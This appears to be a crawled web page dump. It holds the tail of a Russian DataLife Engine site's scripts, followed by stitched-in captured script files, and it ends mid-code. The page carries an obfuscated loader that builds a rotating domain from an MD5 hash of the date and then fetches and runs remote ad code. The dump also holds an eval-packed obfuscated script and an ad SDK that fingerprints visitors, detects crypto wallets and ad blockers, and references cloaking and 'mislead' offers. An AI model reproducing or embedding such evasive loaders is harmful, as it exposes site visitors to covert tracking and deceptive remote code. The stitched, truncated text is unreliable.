var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1592
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"qGozKWjfy",6,6,30))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://9c76789bc0.e56f75c63c.com/eac626eb361cf4799edca80a5622ea46.js
body_size: 69500
content:
(()=>{"use strict";var e={6:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.addFullscreenListeners=function(e){["","ms","moz","webkit"].forEach(t=>{document.addEventListener(`${t}fullscreenchange`,e)})},t.removeFullscreenListeners=function(e){["","ms","moz","webkit"].forEach(t=>{document.removeEventListener(`${t}fullscreenchange`,e)})}},15:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.InpageSpot=void 0;const n=i(8585),a=i(7630);t.InpageSpot=class{constructor(e,t,i){this.options=e,this.adManagerEnv=t,this.adManagerDependencies=i,this.configKey="localStore"}getProcessedOptions(){return Object.assign(Object.assign({},this.options),{configKey:this.configKey})}isDisabledByUa(){return!1}isDisabledByApi(){var e;const t=n.TelegramManager.getInstance();return!(!(null===(e=this.options.customSettings)||void 0===e?void 0:e.isTMA)||t.isTMA())||(!(!this.options.disabled||this.options.force)||!(!this.options.target||this.options.target===(0,a.getDeviceType)(this.adManagerEnv.ua)))}}},27:(e,t,i)=>{i.r(t),i.d(t,{CloseModule:()=>r});var n={compact:6,default:6,social:5};function a(e){var t,{isModal:i,closeSize:a,className:r,children:o,isLargeClose:s,crossSize:l,skinType:c,hasWrapper:d,wrapperHeight:u}=e,h=2*(a||n[c]);if(t=i?function(e){var{diameter:t,className:i,children:n}=e,a=document.createElement("div"),r=document.createElement("div");return r.setAttribute("style","\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: calc(100% + ".concat(t,"px);\n    height: calc(100% + ").concat(t,"px);\n    border-radius: 0;\n    background-image: none;\n    transform: translate(-50%, -50%);\n    z-index: 99999999999;\n  ")),r.dataset.izone="close",r.dataset.element="close-button",a.appendChild(r),a.style.position="relative",t<0&&(a.dataset.izone="uc-area",a.dataset.element="close-button"),i&&(a.className=i),a.innerHTML+="".concat(null!=n?n:""),a.outerHTML}({diameter:h,className:r,children:o}):function(e){var{diameter:t,className:i,isLargeClose:n,children:a,crossSize:r,wrapperHeight:o}=e,s=document.createElement("div"),l=!n;if(l){var c=document.createElement("div");c.setAttribute("style","\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      width: ".concat(t,"px;\n      height: ").concat(t,"px;\n      border-radius: 50%;\n      background-image: none;\n      transform: translate(-50%, -50%);\n      z-index: 99999999999;\n    ")),c.dataset.izone="close",c.dataset.element="close-cross",s.appendChild(c)}else s.dataset.izone="close",s.dataset.element="close-cross";return i&&(s.className=i),o&&(s.style.height="".concat(o,"px")),s.innerHTML+="".concat(null!=a?a:""," ").concat(l?function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{size:i=12,zone:n="uc-area",color:a="#7D7D7D",width:r=1.5}=t;return"<svg\n    data-izone='".concat(n,"'\n    style='vertical-align: top'\n    width='").concat(i,"'\n    height='").concat(i,"'\n    viewBox='0 0 12 12'\n    class='").concat(e,"'\n  >\n    <path d='M0.5 0.5L11.5 11.5M0.5 11.5L11.5 0.5' stroke='").concat(a,"' stroke-width='").concat(r,"' stroke-linecap='round' stroke-linejoin='round'/>\n  </svg>").trim()}("",{size:r}):""),s.outerHTML}({diameter:h,className:r,isLargeClose:s,children:o,crossSize:l,wrapperHeight:u}),d){var p=document.createElement("div");return p.setAttribute("style","position: absolute; top: 0; right: 0; width: 31px; height: 31px; overflow: hidden;"),p.innerHTML=t,s&&(p.dataset.izone="uc-area"),p.outerHTML}return t}class r{constructor(e){var{closeRadius:t,skinType:i,isCloseButtonUp:n,isLargeClose:a,layoutClasses:r,defaultCloseLayout:o}=e;this.closeRadius=t,this.skinType=i,this.isCloseButtonUp=n,this.isLargeClose=a&&!n,this.layoutClasses=r,this.defaultCloseLayout=o}getCloseLayout(){return this.closeRadius?a({isModal:!1,className:this.layoutClasses.close,children:"".concat(this.isLargeClose?'<svg width="14" height="14" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M14.5 14.5882L1.5 1" stroke="white"/>\n<path d="M1 15L15 1" stroke="white"/>\n</svg>':""),closeSize:this.closeRadius,isLargeClose:this.isLargeClose,skinType:this.skinType,hasWrapper:!this.isCloseButtonUp}):this.defaultCloseLayout}}},51:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.EmptyClicksTracker=void 0;const n=i(7431);class a extends n.Tracker{constructor(e,t){super(e.emptyClicks),this.clickProcessor=t}get value(){return Math.min(this.clickProcessor.emptyCount,255)}}t.EmptyClicksTracker=a},111:(e,t)=>{var i;Object.defineProperty(t,"__esModule",{value:!0}),t.InterstitialLabelBehaviors=void 0,function(e){e[e.PRELOAD=157]="PRELOAD",e[e.NO_PRELOAD=158]="NO_PRELOAD",e[e.SHOW_WITHOUT_CLICK=159]="SHOW_WITHOUT_CLICK"}(i||(t.InterstitialLabelBehaviors=i={}))},252:(e,t,i)=>{function n(e){var{skinId:t,withoutIframeRender:i,widgetElement:n,targetCreative:a}=e;if(83===t&&!i){var r=n.querySelector("#iframe-id"),{body:o,title:s,icon:l,img:c,href:d}=a,u={body:o,title:s,icon:l,href:d,img:c,donny:!0};r.onload=()=>{r.contentWindow.postMessage(u,"*")}}}i.r(t),i.d(t,{sendPostMessageToSkin:()=>n})},282:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.CreativesStorageService=void 0;const n=i(6745),a=i(3050),r=i(4516);t.CreativesStorageService=class{constructor(e){this.CREATIVES_KEY=(e=>e.isCalendarMode?`_ca_history${e.spotId}`:`_inp_wdgt${e.runId}`)(e)}getCreatives(){this.removeExpiredCreatives();return(0,a.safeJSONParse)(n.localStore.get(this.CREATIVES_KEY),{}).creatives||null}setCreatives(e){const t={ts:Date.now(),delay:Number(e.targetCreative.delayInit),creatives:e};n.localStore.set(this.CREATIVES_KEY,JSON.stringify(t))}removeExpiredCreatives(){const e=(0,a.safeJSONParse)(n.localStore.get(this.CREATIVES_KEY),{});e.creatives&&!(0,r.isAfterMinutes)(e.ts,120)||(e.creatives=null),n.localStore.set(this.CREATIVES_KEY,JSON.stringify(e))}removeUsedCreative(){n.localStore.remove(this.CREATIVES_KEY)}getDelay(){return(0,a.safeJSONParse)(n.localStore.get(this.CREATIVES_KEY),{}).delay||0}}},306:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAuctionData=function({site:e,tube:t,isTubeSite:i,tcid:s,labels:l,format:c,defZoneId:d,screenResolution:u,resolution:h,ve:p,mo:m,paramsToExtend:g,testab:S,cabsId:f,timezoneOlson:T,blockedVerticals:v,isTabunderPossible:_,isMetaMaskActive:I,hasYoutubeAccount:E,restrictedSkinId:y,entryReferrerDomain:O,iabCategoryExtended:b,defaultKeywords:A,SessionService:C,deviceTheme:w,cloaking:P,rawKeywords:N,tagAbVersion:M,visitorId:k,visitorIdString:L,isSuggestive:D,v2:x,isAdBlock:B,isAdBlockCode:R,fingerprintParams:U,page:Y,userAgentData:H,isCalendarMode:F,isInpageSpotWithCalendarMode:K,events:G,cachedMisleadUrl:W,startAfterVideoEvent:z,isNewYandexFriendly:j,topics:V,clickHistory:Z,isMB:J,eventsLatencyDetector:X,keywordsHistory:q,isWebView:Q,isInApp:$,customSettings:ee,scriptType:te,auctionDomainType:ie,isEmbed:ne,isApprovedMainStream:ae,socialNetwork:re,audiencesIds:oe},se,le,ce){const de=(0,o.generateUserKeywords)({isMetaMaskActive:I,hasYoutubeAccount:E}),ue=[ce,F||K?r.InpageFeatures.CALENDAR:"",ee.isTMA?r.InpageFeatures.IS_TMA:""].filter(Boolean),he=(null==Z?void 0:Z.getClickStatus())||"unknown",pe=X.getLatencyOfEvent(a.LatencyTargetEvent.request);X.saveInitialTimeStampOfEvent(a.LatencyTargetEvent.show),X.freezeLatencyOfEvent(a.LatencyTargetEvent.request,1);const me=n.TelegramManager.getInstance();return{imp:[{ext:Object.assign({utm1:se.utm_source,utm2:se.utm_medium,utm3:se.utm_campaign?String(se.utm_campaign):void 0,utm4:se.utm_content,refdomain:O,labels:l,tcid:s,site:s?e:t,screen_resolution:u,ve:p,mo:m,format:c,idzone:Number(d),testab:S,timezone_olson:T,blocked_verticals:v,after_video:Number(z),tu:Number(_),mm:Number(I),skins:y||null,st:C.getDurationTime("min"),spot_id:se.spot_id,timezone:se.timezone,subid:String(se.subid),wl:se.wl,event_id:se.event_id,sid:se.sid,created_at:se.created_at,ver:se.ver,is_native:se.is_native,device_theme:w||"",ad_tags:N||"",user_keywords:de,v2_track:Number(P),default_keywords:A,tag_ab:M||"",suggestive:Number(D),v2:x,features:ue.join(","),yfriendly_always:j,is_iframe:ne,approved_mainstream:Number(ae)},g),pext:{ab:B&&(R||i)?1:0},metrics:{topics:V,prev_step_diff:pe}}],site:{id:String(se.spot_id),cat:[b],page:Y,is_publisher:!i,ct:J?1:0,ctid:f,script_type:te,auc_domain_type:ie},ext:{dt:Date.now()},user:{fp:k,fp_str:L,ua_data:H,events:B?[]:G.slice(-100),interest_ids:le,click_status:he,keywords_history:q,is_webview:Q,is_inapp:$,telegram:me.telegramUserData,social_network:re,audiences_ids:oe},device:{w:h[0],h:h[1]},fp_params:U,cached_mislead_offer:{track_click_url:W}}};const n=i(8585),a=i(9561),r=i(5824),o=i(1591)},387:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.addExtraShow=function({showsFrequency:e,clicksFrequency:t,history:i,isTubeSite:a,isDisabled:r}){if(r)return;const o=e>1||t>1,s=(0,n.getExtraShowBlocker)();if(!a)return void i.removeLastShow();a&&o&&!s&&((0,n.setExtraShowBlocker)(),i.removeLastShow())};const n=i(2169)},564:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.hasCreativeCampaignType=function(e,t){return!!(null==e?void 0:e.campaignType)&&t.includes(e.campaignType)}},822:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WidgetLayoutService=void 0;const a=i(6949),r=n(i(4939)),o=i(7080),s=i(5967),l=i(9823),c=i(7488),d=i(27),u=i(9415),h=i(5824),p=r.default.locals;t.WidgetLayoutService=class{constructor(e,t,i){this.config=e,this.skinOptions=t,this.isVideoPlayerRequired=i}mountLayout(){const{skin:e,targetCreative:t,customSettings:i,deviceType:n,isEmbed:r,container:o}=this.config;let l=o;const c=(0,s.createContainer)({deviceType:n,skinType:e.type,skinId:e.skin_id,animation:e.animation,position:e.position,hasImg:t.img||t.icon,isInfinityAnimation:this.config.isInfinityAnimation,bannerMode:t.isBannerDemand,hasBody:t.body,hasTitle:t.title,isCloseButtonOutside:a.SKINS_WITH_UPPER_CLOSE_BUTTON.includes(e.skin_id)&&this.config.isCloseButtonOutside,customBA:i.customBA,isEmbed:r});return this.isAdaptive=!1,l?("static"===window.getComputedStyle(l).position&&(l.style.position="relative"),c.className+=` ${p.widget__container}`,l.offsetHeight<a.SKINS_HEIGHT[e.skin_id]+10&&(c.style.height="95%",this.isAdaptive=!0),l.offsetWidth<a.SKINS_WIDTH[e.skin_id]+10&&(c.className+=` ${p[`${e.type}--small`]}`,this.isAdaptive=!0),!r&&l.offsetWidth<480&&(c.className+=` ${p.small_container}`)):l=document.body,r&&window.innerHeight<a.SKINS_HEIGHT[e.skin_id]+10&&(c.className+=` ${p.adaptive_in_container}`,this.isAdaptive=!0),i.isTransparentZoneDisabled&&(c.className+=` ${p.noTransparentZone}`),this.element=c,this.mountElement=l,{element:c,mountElement:l,isAdaptive:this.isAdaptive}}getLayoutHTML(){return this.layoutHTML||(this.layoutHTML=this.createInnerLayout()),this.layoutHTML}createInnerLayout(){const e=Object.assign(Object.assign({},this.config.targetCreative),{branding:this.config.branding,noHeaderElements:this.config.noHeaderElements,barcode:(0,o.createBarcode)(`${this.config.visitorIdString||this.config.targetCreative.fpString}`),systemLang:this.config.systemLang,isLargeClose:this.config.isLargeClose,isRtlUi:this.config.isRtlUi,isAnimationRemove:a.SPOTS_IDS_WITH_NO_ANIMATION.includes(this.config.spotId),isNotifyAnimation:this.config.isNotifyAnimation,withoutIframeRender:this.config.withoutIframeRender,isTablet:this.config.deviceType===a.DEVICE_TYPES.TABLET,isDesktop:this.config.deviceType===a.DEVICE_TYPES.DESKTOP,isMobile:this.config.deviceType===a.DEVICE_TYPES.MOBILE,isCloseButtonUp:this.config.isCloseButtonOutside,isAdaptive:this.isAdaptive,isEmbed:this.config.isEmbed,testab:this.config.testab,container:Boolean(this.config.container),osName:this.config.osName,isTubeSite:this.config.isTubeSite,closeRadius:this.config.closeRadius,closeButtonResizeBy:this.config.closeButtonResizeBy,isMinimizedPaddings:this.config.customSettings.isMinimizedPaddings,customBetterAds:this.config.customSettings.customBA,hideCloseCross:this.config.customSettings.hideCloseCross,noTransparentZone:this.config.customSettings.isTransparentZoneDisabled,newCross72:this.config.customSettings.newCross72,tagAbVersion:this.config.tagAbVersion}),t=this.skinOptions.getLayoutClasses?this.skinOptions.getLayoutClasses(Object.assign(Object.assign({},e),this.config.skin)):{},i=this.skinOptions.getLayoutClose?this.skinOptions.getLayoutClose(Object.assign(Object.assign(Object.assign({},e),this.config.skin),{layoutClasses:t})):{},n=new d.CloseModule({closeRadius:this.config.closeRadius,isLargeClose:this.config.isLargeClose,isCloseButtonUp:this.config.isCloseButtonOutside,layoutClasses:t,skinType:this.config.skin.type,defaultCloseLayout:i}).getCloseLayout();return this.layoutHTML=this.skinOptions.createLayout(Object.assign(Object.assign(Object.assign({},e),this.config.skin),{layoutClasses:t,closeModule:n})).trim(),this.layoutHTML}static mountOuterStyles(){(0,l.mountStyleTag)((0,l.cssModuleToStyleTag)(r.default))}static createElementFromLayout(e){const t=document.createElement("div");return t.innerHTML=e,t.firstChild}getWidgetElement(){const e=document.createElement("div");return e.innerHTML=this.getLayoutHTML(),e.firstChild}createWidgetStyleTag(){return(0,l.cssModuleToStyleTag)(this.skinOptions.styles)}appendWithoutIframe(e){const t=this.appendWidgetContent(e),i=(0,l.cssModuleToStyleTag)(this.skinOptions.styles);return(0,l.mountStyleTag)(i),t}appendWidgetContent(e){const t=this.getWidgetElement();return t&&e.appendChild(t),t}createIframe(){const e=(0,c.createIframe)(p.iframe);return this.isVideoPlayerRequired&&e.setAttribute("srcdoc","<!DOCTYPE html><html><body>Hello</body></html>"),e}destroy(e){if(this.config.skin.type===u.SKIN_TYPES.ANDROID_WHATSAPP_COMPACT||this.config.skin.type===u.SKIN_TYPES.ANDROID_WHATSAPP)return this.element.classList.contains(`${p.show__b}`)?this.element.classList.add(`${p.hide__b}`):this.element.classList.add(`${p.hide__t}`),void this.element.addEventListener("animationend",e);this.config.skin.animation===h.ANIMATION_TYPES.MODAL&&this.mountElement.classList.remove(`${p.scroll__disable}`)}}},862:(e,t,i)=>{function n(e,t,i,n,a){return n=Math.max(n,180),e<=2?t<=(n-180)/2||t>=180+(n-180)/2||t<=(n-180)/2+80&&i>=a-60||i<=20?0:100:t<=(n-180)/2*.8||t>=180+(n-180)/2*1.2||t<=(n-180)/2+80&&i>=a-40?0:100}i.r(t),i.d(t,{getTargetScoreBadoo:()=>n})},921:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.setupSentry=void 0;const r=i(995),o=a(i(7028)),{sentryURL:s,version:l}=o.default,c=new r.BrowserMicroSentryClient({dsn:s,release:`[inpage]${l}`});t.setupSentry=()=>({handleError:function(e,t){return(...i)=>n(this,void 0,void 0,function*(){try{return void(yield e(...i))}catch(e){t&&c.setTag("release",t),c.report(e)}return null})},reportError:function(e,t){t&&c.setTag("release",t),c.report(e)}})},995:(e,t,i)=>{var n;i.r(t),i.d(t,{BrowserMicroSentryClient:()=>g}),function(e){e.fatal="fatal",e.error="error",e.warning="warning",e.log="log",e.info="info",e.debug="debug",e.critical="critical"}(n||(n={}));const a=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,r=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,o=/^\s*at (?:((?:\[object object\])?.+) 